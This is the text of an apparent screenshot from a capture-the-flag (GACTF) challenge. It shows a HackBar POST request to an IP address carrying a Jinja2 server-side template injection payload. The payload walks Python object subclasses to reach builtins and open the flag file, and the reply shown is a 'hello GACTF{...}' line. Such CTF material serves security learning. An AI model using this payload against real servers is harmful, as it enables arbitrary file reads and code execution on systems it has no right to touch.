 hello GACTF{fac9165b6a2b5ac8bd3b99fad0619366} !
Elements Console Sources Performance Application Network Security Memory Lighthouse HackBar XSS Encode EditThisCoo
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://149.28.80.82:89/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
name={{().__class__.__bases__[0].__subclasses__()[177].__init__.__globals__.__builtins__["open"]
("/FLAG".lower()).read()}}